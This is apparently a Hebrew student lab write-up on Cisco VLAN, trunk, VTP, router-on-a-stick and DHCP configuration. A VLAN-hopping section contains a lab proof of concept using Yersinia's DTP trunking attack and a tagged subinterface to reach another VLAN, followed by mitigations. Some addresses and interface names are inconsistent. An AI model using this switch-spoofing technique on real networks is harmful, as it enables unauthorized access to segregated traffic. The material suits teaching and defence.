VLAN הוא סביבה וירטואלית המדמה רשת מקומית ומיוצג על ידי מספר, נשתמש ב VLAN כאשר אנו רוצים לייצר הפרדה בין מכשירים על אותה טופולוגיה.
ברמה מקצועית, VLAN יוצר Broadcast Domain נפרד על אותו הנתב באותה הטופולוגיה ויוצר חלוקה לוגית ולא פיזית כמו שהיה צריך לעשות לפני הטכנולוגיה זו.
יוצרים VLAN על ידי שימוש בפקודה: vlan <VLAN-NUMBER>

ניתן להגדיר ממשקים בכמה תצורות:

ממשק Access
ממשק Access הוא ממשק במתג (Switch) המיועד לחבר מכשירים כמו מחשבים או מדפסות, והוא יכול להיות חלק מ-VLAN אחד בלבד.

הגדרת מצב Access:
switchport mode access
שיוך VLAN לממשק:
switchport access vlan <VLAN-NUMBER>

ממשק Trunk
ממשק Trunk, לעומת זאת, משמש להעברת תעבורה מ- VLANS מרובים, הוא מחבר בין שני מתגים או בין מתג לנתב ומאפשר להם להעביר תעבורה מכל ה-VLANS המוגדרים ברשת.
ממשק Trunk משדר את תעבורת הVLANS עם זיהוי ייחודי (VLAN tagging), כך שכל מכשיר בקצה יכול להבין לאיזו VLAN התעבורה שייכת.

הגדרת מצב Trunk:
switchport mode trunk
שיוך VLANS לממשק:
switchport trunk allowed vlan <V-NUM>,<SECOND-V-NUM>,<…>

הגדרת VLANS
בפרויקט השתמשתי ב VLANS בכל הבניינים, לדוגמא בבניין להלן ניתן לראות את חלוקת ה VLANS לפי תמונה זו:

40 --------------------------------------------------------->

30 --------------------------------------------------------->

20 --------------------------------------------------------->

110 -------------------------------------------------------->

VLAN 40:
ORACLE_US_VA_Ashburn_F3_SW(config-if-range)#vlan 40
ORACLE_US_VA_Ashburn_F3_SW(config-vlan)#name QA
ORACLE_US_VA_Ashburn_F3_SW(config-vlan)#interface range FastEthernet0/1-5
ORACLE_US_VA_Ashburn_F3_SW(config-if-range)#switchport mode access
ORACLE_US_VA_Ashburn_F3_SW(config-if-range)#switchport access vlan 40

VLAN 30:
ORACLE_US_VA_Ashburn_F2_SW(config-if-range)#vlan 30
ORACLE_US_VA_Ashburn_F2_SW(config-vlan)#name SALSE
ORACLE_US_VA_Ashburn_F2_SW(config-vlan)#interface range FastEthernet0/1-5
ORACLE_US_VA_Ashburn_F2_SW(config-if-range)#switchport mode access
ORACLE_US_VA_Ashburn_F2_SW(config-if-range)#switchport access vlan 30

VLAN 20:
ORACLE_US_VA_Ashburn_F1_SW(config-if-range)#vlan 20
ORACLE_US_VA_Ashburn_F1_SW(config-vlan)#name RND
ORACLE_US_VA_Ashburn_F1_SW(config-vlan)#interface range FastEthernet0/1-5
ORACLE_US_VA_Ashburn_F1_SW(config-if-range)#switchport mode access
ORACLE_US_VA_Ashburn_F1_SW(config-if-range)#switchport access vlan 20

VLAN 110:
ORACLE_US_VA_Ashburn_F0_SW(config-if-range)#vlan 110
ORACLE_US_VA_Ashburn_F0_SW(config-vlan)#name SERVERS
ORACLE_US_VA_Ashburn_F0_SW(config-vlan)#interface range FastEthernet0/1-5
ORACLE_US_VA_Ashburn_F0_SW(config-if-range)#switchport mode access
ORACLE_US_VA_Ashburn_F0_SW(config-if-range)#switchport access vlan 110

הגדרת Trunk:
על הממשק עליו נרצה להעביר את ה VLANS שלנו ניצור את ה VLANS ונגדיר שהם ה VLANS המאושרים:
ORACLE_US_VA_Ashburn_F0_SW_Multilayer(config)#vlan 20
ORACLE_US_VA_Ashburn_F0_SW_Multila(config-vlan)# name RND
ORACLE_US_VA_Ashburn_F0_SW_Multila(config-vlan)#vlan 30
ORACLE_US_VA_Ashburn_F0_SW_Multila(config-vlan)# name SALSE
ORACLE_US_VA_Ashburn_F0_SW_Multila(config-vlan)#vlan 40
ORACLE_US_VA_Ashburn_F0_SW_Multila(config-vlan)# name QA
ORACLE_US_VA_Ashburn_F0_SW_Multila(config-vlan)#vlan 110
ORACLE_US_VA_Ashburn_F0_SW_Multila(config-vlan)# name SERVERS
ORACLE_US_VA_Ashburn_F0_SW_Multila(config-vlan)#interface GigabitEthernet1/0/1
ORACLE_US_VA_Ashburn_F0_SW_Multilaye(config-if)# switchport mode trunk
ORACLE_US_VA_Ashburn_F0_SW_Multilaye(config-if)# switchport trunk allowed vlan 20,30,40,110



פקודות show
ניתן לצפות ב VLANS הקיימים בעזרת הפקודה הבא:
show vlan
לדוגמא:
ORACLE_US_VA_Ashburn_F2_SW#show vlan

VLAN Name Status Ports
---- -------------------------------- --------- -------------------------------
1 default active Fa0/6, Fa0/7, Fa0/8, Fa0/9
Fa0/10, Fa0/11, Fa0/12, Fa0/13
Fa0/14, Fa0/15, Fa0/16, Fa0/17
Fa0/18, Fa0/19, Fa0/20, Fa0/21
Fa0/22, Fa0/23, Fa0/24, Gig0/2
20 RNS active Fa0/1, Fa0/2, Fa0/3, Fa0/4
Fa0/5
1002 fddi-default active
1003 token-ring-default active
1004 fddinet-default active
1005 trnet-default active
או ב- show interfaces status
ORACLE_US_VA_Ashburn_F2_SW#show interfaces status
Port Name Status Vlan Duplex Speed Type
Fa0/1 connected 20 auto auto 10/100BaseTX
Fa0/2 connected 20 auto auto 10/100BaseTX
Fa0/3 connected 20 auto auto 10/100BaseTX
Fa0/4 connected 20 auto auto 10/100BaseTX
Fa0/5 connected 20 auto auto 10/100BaseTX

וניתן למצוא שיוך של VLANS לממש Trunk נשתמש בפקודה הבאה:
show interfaces trunk
לדוגמא:
ORACLE_US_VA_Ashburn_F0_SW_Multilayer#show interfaces trunk
Port Mode Encapsulation Status Native vlan
Gig1/0/1 on 802.1q trunking 1
Gig1/0/2 auto n-802.1q trunking 1
Gig1/0/3 auto n-802.1q trunking 1
Gig1/0/4 auto n-802.1q trunking 1
Gig1/0/5 auto n-802.1q trunking 1

Port Vlans allowed on trunk
Gig1/0/1 20,30,40,110
ניתן לראות כי הממשק Giga1/0/1 מעביר עליו את ה VLANS שהגדרנו.

VTP
VTP הוא פרוטוקול המיועד לניהול והחלפת מידע בין מתגים ברשתות תקשורת, הוא משמש בעיקר ברשתות VLAN ומסייע בשמירה על קונסיסטנטיות בין המתגים השונים ברשת.

מטרת הפרוטוקול
המטרה המרכזית של VTP היא להקל על ניהול VLANs ברשתות גדולות, כאשר מתג מסוג server מתעדכן עם VLAN חדש או אם יש שינוי כלשהו, כל המתגים האחרים (VTP clients) מקבלים את המידע הזה אוטומטית, זה מפשט את תהליך הניהול ומפחית טעויות אנוש.

מצבי פעולה של VTP
VTP פועל בכמה מצבים:
- VTP Server:
מתג במצב זה יכול ליצור, למחוק ולשנות VLANs. כל עדכון במתג זה מועבר אוטומטית לשאר המתגים ברשת.
- VTP Client:
מתגים במצב זה מקבלים את המידע מה-VTP Server ולא יכולים לבצע שינויים בעצמם. הם פועלים על פי ההגדרות שנשלחות להם.
- VTP Transparent:
מתגים במצב זה לא משתתפים בחלוקת המידע על VLANs. הם מעבירים את המידע הלאה אך לא מעדכנים את עצמם על פי המידע שמתקבל.

תנאים לפעילות תקינה של VTP
- סיסמאות תואמות
- אותו הדומיין
- כל המתגים מוגדרים כ Trunk


הגדרת VTP

הדומיין עליו אני אגדיר את VTP הוא oracle.com והמתג אותו נהפוך ל VTP server הוא: ORACLE_EU_IT_Milan_F0_SW_Multilayer.

ראשית נגדיר trunk על הממשקים עליהם נרצה ש VTP יעבוד בכל המתגים, לדוגמא:
ORACLE_EU_IT_Milan_F0_SW_Multilayer(config)#interface range GigabitEthernet 1/0/1-5
ORACLE_EU_IT_Milan_F0_SW_Multi(config-if-range)#switchport mode trunk

שנית נגדיר דומיין ל- VTP בכל המתגים, לדוגמא:
ORACLE_EU_IT_Milan_F0_SW_Multilayer(config)#vtp domain oracle.com
Changing VTP domain name from NULL to oracle.com

לבסוף נגדיר סיסמא ל- VTP בכל המתגים, לדוגמא:
ORACLE_EU_IT_Milan_F0_SW_Multilayer(config)#vtp password 1234
Setting device VLAN database password to 1234

לאחר מכן נגדיר תפקיד לכל מתג:
שרת VTP:
ORACLE_EU_IT_Milan_F0_SW_Multilayer(config)#vtp mode server

לקוח VTP:
ORACLE_EU_IT_Milan_F3_SW(config)#vtp mode client
Setting device to VTP CLIENT mode.

:Transparent
ORACLE_EU_IT_Milan_F0_SW_SERVERS(config)#vtp mode transparent
Setting device to VTP TRANSPARENT mode.

פקודות Show
ניתן לצפות במצב ה VTP בעזרת פקודת:
show vtp status
למשל:
ORACLE_EU_IT_Milan_F0_SW_Multilayer#show vtp status
VTP Version capable : 1 to 2
VTP version running : 1
VTP Domain Name : oracle.com
VTP Pruning Mode : Disabled
VTP Traps Generation : Disabled
Device ID : 0000.0C4E.02D0
Configuration last modified by 0.0.0.0 at 3-1-93 00:22:26
Local updater ID is 0.0.0.0 (no valid interface found)

Feature VLAN :
--------------
VTP Operating Mode : Server
Maximum VLANs supported locally : 1005
Number of existing VLANs : 6
Configuration Revision : 8
MD5 digest : 0x53 0x32 0x67 0xBF 0xE8 0x05 0xA4 0xD2
0x3F 0xAA 0x28 0x5E 0x81 0xB6 0xD6 0x69

ניתן לראות בדוגמא למעלה שהדומיין הוא אכן oracle.comושהמצב של המתג הוא Server.
ניתן גם לצפות במספר הפרסומים של VTP בעזרת הפקודה:
show vtp counters
ORACLE_EU_IT_Milan_F0_SW_Multilayer#show vtp counters
VTP statistics:
Summary advertisements received : 36
Subset advertisements received : 21
Request advertisements received : 7
Summary advertisements transmitted : 20
Subset advertisements transmitted : 12
Request advertisements transmitted : 4
Number of config revision errors : 4
Number of config digest errors : 0
Number of V1 summary errors : 0

VTP pruning statistics:

Trunk Join Transmitted Join Received Summary advts received from
non-pruning-capable device
---------------- ---------------- ---------------- ---------------------------

Vlan hopping

מה זה ?VLAN Hopping
VLAN Hopping הוא סוג של התקפה ברשתות מחשבים שמנצל את המנגנונים של VLAN כדי לאפשר לתוקף לגשת לנתונים הנמצאים ברשתות שונות (בVLANS שונים) מבלי שהגישה לכך הותרה לו.
VLANs משמשות לרוב לצורך בידוד תעבורת רשת ולהגברת האבטחה, אך ישנם מקרים בהם ניתן לעקוף את ההגנות הללו.

איך זה קורה?
ההתקפה מתבצעת בדרך כלל בשני אופנים עיקריים:
Double Tagging:
במקרה זה, התוקף מוסיף שני תגי VLAN לפריימים (frames) שהוא שולח, המתג (switch) הראשון רואה את התג הראשון ומעביר את המידע ל- VLAN המתאים, המתג השני מזהה את התג השני ומעביר את המידע ל- VLAN של התוקף כך שהתוקף מצליח לעבור בין VLANs שונים.

:Switch Spoofing
התקפה זו מתרחשת כאשר התוקף מתחזה למתג (switch) ומתחבר לרשת, בכך הוא מצליח להניע את המתגים האחרים להתחבר אליו כאל מתג אמיתי מה שמאפשר לו לשלוט בתעבורת ה-VLAN ולעקוף את הגבלות הגישה.

סיכוני VLAN Hopping:
VLAN Hopping יכול להוביל לגישה לא מורשית לנתונים רגישים, שיבוש של פעולות רשת, או התקפות אחרות כמו Man-in-the-Middle.
בכך יכול התוקף לנצל את המידע שנמצא ברשתות שהיו אמורות להיות מבודדות זו מזו.

POC
למען הוכחה זו נשתמש בטופולוגיה הבאה:

ראשית ניתן לראות כי יש תקשורת בין תוקף למחשב 2:
──┌(noam㉿kali) [~]-
$─└ping 172.18.1.2
PING 172.18.1.2 (172.18.1.2) 56(84) bytes of data.
64 bytes from 172.18.1.2: icmp_seq=1 ttl=64 time=0.431 ms
64 bytes from 172.18.1.2: icmp_seq=2 ttl=64 time=0.590 ms
64 bytes from 172.18.1.2: icmp_seq=3 ttl=64 time=0.477 ms
64 bytes from 172.18.1.2: icmp_seq=4 ttl=64 time=0.261 ms
^C
--- 172.18.1.2 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3072ms
rtt min/avg/max/mdev = 0.261/0.439/0.590/0.118 ms

לאחר מכן ניתן לראות שאין תקשורת בין תוקף לנתקף:
──┌(noam㉿kali) [~]-
$─└ping 172.18.2.1
PING 172.18.2.1 (192.168.2.1) 56(84) bytes of data.
From 172.18.1.1 icmp_seq=1 Destination Host Unreachable
From 172.18.1.1 icmp_seq=2 Destination Host Unreachable
From 172.18.1.1 icmp_seq=3 Destination Host Unreachable
^C
--- 172.18.2.1 ping statistics ---
7 packets transmitted, 0 received, +6 errors, 100% packet loss, time 6067ms

למען הפיכת הנתקף להוסט זמין ברשת נשתמש בתוכנת Yersinia במצב גרפי בעזרת שימוש בפקודה:
sudo yersinia -G
בתוך תוכנת Yersiniaנלחץ על הכפתור Launch attackכמו בתמונה להלן:

ונבחר באופציית enabling trunking.
ניתן להשתמש בתוכנות כמו tcpdumpבכדי לראות את הפקטות ה- DTP שאנו נשלח, למשל:
sudo tcpdump -n -v -i eth0 -s 0 'ether[20:2] == 0x2004'
ולאחר מכן נלחץ על OK, ניתן לראות את הפקטות שאנו שולחים:

לבסוף עלינו ליצור ממשק וירטואלי חדש בשם eth0.100 על הממשק הפיזי eth0, ונקצה לו כתובת IP שלא בשימוש ב- VLAN 100 למשל 172.18.2.200:
ip link add link eth0 name eth0.20 type vlan id 20

בדיקה שהמתקפה עובדת:
בכדי לבדוק שהמתקפה עובדת נעשה ping אל הנתקף מהתוקף:
──┌(noam㉿kali) [~]-
$─└ping 172.18.2.1
PING 172.18.2.1 (172.18.2.1) 56(84) bytes of data.
64 bytes from 172.18.2.1: icmp_seq=1 ttl=64 time=0.502 ms
64 bytes from 172.18.2.1: icmp_seq=2 ttl=64 time=0.483 ms
64 bytes from 172.18.2.1: icmp_seq=3 ttl=64 time=0.371 ms
64 bytes from 172.18.2.1: icmp_seq=4 ttl=64 time=0.355 ms
^C
--- 172.18.2.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 2834ms
rtt min/avg/max/mdev = 0.355/0.427/0.502/0.105 ms

ניתן לראות כי אכן יש תקשורת בין מחשב התוקף אל הנתקף והצלחנו לבצע VLAN hopping בהצלחה !

מניעת VLAN Hopping
כדי להגן על הרשת מפני התקפות של VLAN Hopping, ניתן לנקוט בכמה אמצעי אבטחה:

- הגבלת VLANs על פורטים:
יש לקבוע אילו VLANs מורשים לפעול על כל פורט במתג, כך שלא ניתן יהיה להעביר תעבורה בין VLANs שונים ללא אישור.
- שימוש ב-Port Security:
ניתן להפעיל הגבלות על מספר המכשירים שמתחברים לפורט מסוים במתג, ובכך למנוע התחזות של מכשירים זרים. (הסבר מלא בהמשך הספר)
- סינון תעבורת VLAN:
יש לבדוק את התעבורה ולוודא שאין מנות עם תגי VLAN לא מורשים.
- עדכון ותיקון תוכנה:
שמירה על עדכניות התוכנה של המתגים והתקני הרשת היא קריטית, שכן בעדכונים לעיתים נפתרות בעיות אבטחה.

Router on a stick
Router on a Stick היא קונפיגורציה ברשת שמאפשרת לנתב אחד לנתב תנועה בין מספר VLANs דרך חיבור פיזי יחיד.

הנתב משתמש בתתי-ממשקים (subinterface) כדי לייצג כל VLAN, כל תת-ממשק מקבל כתובת IP משלו כך שהנתב יכול לתקשר עם כל VLAN בנפרד, זה מצמצם את הצורך בנתבים פיזיים רבים ומייעל את השימוש במשאבים.

לפני שנגדיר ROS צריך לוודא כי קיימים ה VLANs הרצויים והם מועברים ב Trunk בממשק המחובר לנתב.


לצורך הדגמה זו נגדיר ROS על הטופולוגיה הבאה:

VLAN | Gateway
40 | 172.18.7.254
30 | 172.18.5.254
20 | 172.18.3.254
100 | 172.18.1.254



הגדרה בפרויקט
כדי להגדיר סאב-ממשק עלינו להשתמש בפקודה הבאה:
interface <INTERFACE-TYPE>0/0.<VLAN-NUMBER>

לדוגמא אני הגדרתי על המתג:
ORACLE_EU_DE_Frankfurt_F0_ROUTER(config)#interface GigabitEthernet0/0.20
ORACLE_EU_DE_Frankfurt_F0_ROUTER(config-subif)# encapsulation dot1Q 20
ORACLE_EU_DE_Frankfurt_F0_ROUTER(config-subif)# ip address 172.18.3.254 255.255.254.0
ORACLE_EU_DE_Frankfurt_F0_ROUTER(config-subif)#interface GigabitEthernet0/0.30
ORACLE_EU_DE_Frankfurt_F0_ROUTER(config-subif)# encapsulation dot1Q 30
ORACLE_EU_DE_Frankfurt_F0_ROUTER(config-subif)# ip address 172.18.5.254 255.255.254.0
ORACLE_EU_DE_Frankfurt_F0_ROUTER(config-subif)#interface GigabitEthernet0/0.40
ORACLE_EU_DE_Frankfurt_F0_ROUTER(config-subif)# encapsulation dot1Q 40
ORACLE_EU_DE_Frankfurt_F0_ROUTER(config-subif)# ip address 172.18.7.254 255.255.254.0
ORACLE_EU_DE_Frankfurt_F0_ROUTER(config-subif)#interface GigabitEthernet0/0.100
ORACLE_EU_DE_Frankfurt_F0_ROUTER(config-subif)# encapsulation dot1Q 100
ORACLE_EU_DE_Frankfurt_F0_ROUTER(config-subif)# ip address 172.18.1.254 255.255.254.0

ניתן לבדוק ש- ROS עובד כשורה בעזרת שליחת הודעת ICMP ממחשב בVLAN מסוים למחשב בVLAN אחר.

למשל לצורך בדיקה נשלח הודעה ממחשב שכתובת ה- IP שלו היא 172.18.2.1 אל מחשב שכתובת ה- IP שלו היא 172.18.4.1:

C:\>ping 172.18.4.1

Pinging 172.18.4.1 with 32 bytes of data:

Request timed out.
Reply from 172.18.4.1: bytes=32 time<1ms TTL=127
Reply from 172.18.4.1: bytes=32 time<1ms TTL=127
Reply from 172.18.4.1: bytes=32 time<1ms TTL=127

Ping statistics for 172.18.4.1:
Packets: Sent = 4, Received = 3, Lost = 1 (25% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms

ניתן לראות גם שהפקאטה הראשונה של ICMP נפלה בגלל ARP 😉 .

DHCP

מה זה DHCP?
DHCP או בשמו המלא Dynamic Host Configuration Protocol הוא פרוטוקול הנועד לחלק הגדרות הקשורות ל- IP בצורה אוטומטית. (מהי הכתובת Gateway למשל)

איך זה עובד?
DHCP משתמש ב "DORA" על מנת לבצע את הפעולות שלו:
- Discover:
מכשיר ימצא את השרת DHCP על ידי שליחת הודעת DHCP discover בהודעת broadcast.
- Offer:
שרת DHCP מקבל את הודעת הdiscover והוא מחזיר הודעת DHCP offer אל המכשיר. (בהודעת unicast)
- Request:
המכשיר ישלח את הודעת הrequest לשרת כאשר הוא מקבל הודעת DHCP offer מהשרת. (בהודעת unicast)
- Acknowledge:
שרת ה-DHCP שולח הודעת הAcknowledge למכשיר כאשר הוא מקבל את הודעת ההrequest מהלקוח DHCP. (בהודעת unicast)


הגדרת DHCP

פקודות:
בכדי להגדיר DHCP על נתב ראשית אנו צריכים ליצור POOL של כתובות בעזרת הפקודה ip dhcp pool, לדוגמא:
ip dhcp pool EXAMPLE_POOL
לאחר כניסה אל מצב dhcp-configאנו יכולים להוסיף את ההגדרות הרצויות:

הגדרת רשת
network >NETWORK-ADDR< >SUBNET-MASK<

הגדרת gateway:
default-router >GATEWAY_ADDR<

הגדרת שרת DNS:
dns-server >DNS_ADDR<


הגדרה בפרויקט:
בבניין להלן אני אגדיר POOLs לפי החלוקה הבאה:
קומה | רשת | שער יציאה
3 | 172.18.134.0/23 | 172.18.135.254
2 | 172.18.132.0/23 | 172.18.133.254
1 | 172.18.130.0/23 | 172.18.131.254
0 | כתובות סטטיות | כתובות סטטיות

בכולם יהיה מוגדר שרת הDNS עם כתובת :IP
8.8.8.8
כתובת ה- IP של שרת ה- DNS של Google.
שימו לב שקומה 0 משתמשת בחלוקה סטטית של כתובות, שכן היא קומת השרתים.
את ההגדרות אני אריץ על הנתב ORACLE_US_VA_Ashburn_F0_ROUTER:
ORACLE_US_VA_Ashburn_F0_ROUTER(config)#ip dhcp pool Human_Resources_POOL
ORACLE_US_VA_Ashburn_F0_ROUTER(dhcp-config)# network 172.18.130.0 255.255.254.0
ORACLE_US_VA_Ashburn_F0_ROUTER(dhcp-config)# default-router 172.18.131.254
ORACLE_US_VA_Ashburn_F0_ROUTER(dhcp-config)# dns-server 8.8.8.8
ORACLE_US_VA_Ashburn_F0_ROUTER(dhcp-config)#ip dhcp pool Technology_POOL
ORACLE_US_VA_Ashburn_F0_ROUTER(dhcp-config)# network 172.18.132.0 255.255.254.0
ORACLE_US_VA_Ashburn_F0_ROUTER(dhcp-config)# default-router 172.18.133.254
ORACLE_US_VA_Ashburn_F0_ROUTER(dhcp-config)# dns-server 8.8.8.8
ORACLE_US_VA_Ashburn_F0_ROUTER(dhcp-config)#ip dhcp pool Investor_Relations_POOL
ORACLE_US_VA_Ashburn_F0_ROUTER(dhcp-config)# network 172.18.134.0 255.255.254.0
ORACLE_US_VA_Ashburn_F0_ROUTER(dhcp-config)# default-router 172.18.135.254
ORACLE_US_VA_Ashburn_F0_ROUTER(dhcp-config)# dns-server 8.8.8.8


עכשיו, כאשר נבקש כתובת IP מאחד המחשבים בעזרת DHCP, ניתן לראות שהכל עובד בצורה תקינה:

המחשב בקומה 1 קיבל כתובת מרשת 172.18.132.0 את שער היציאה 172.18.133.255 ואת שרת הDNS 8.8.8.8 בדיוק כמו שהגדרנו ב .POOL

פקודות SHOW:
צפיה בשימוש ב POOL:
show ip dhcp pool <POOL-NAME>
תגובה צפויה:
ORACLE_US_VA_Ashburn_F0_ROUTER#show ip dhcp pool RND_POOL
Pool RND_POOL :
Utilization mark (high/low) : 100 / 0
Subnet size (first/next) : 0 / 0
Total addresses : 510
Leased addresses : 5
Excluded addresses : 0
Pending event : none

1 subnet is currently in the pool
Current index IP address range Leased/Excluded/Total
172.18.130.1 172.18.130.1 - 172.18.131.254 5 / 0 / 510

צפייה בשיוך כתובות IP:
show ip dhcp binding
תגובה צפויה:
ORACLE_US_VA_Ashburn_F0_ROUTER#show ip dhcp binding
IP address Client-ID/ Lease expiration Type
Hardware address
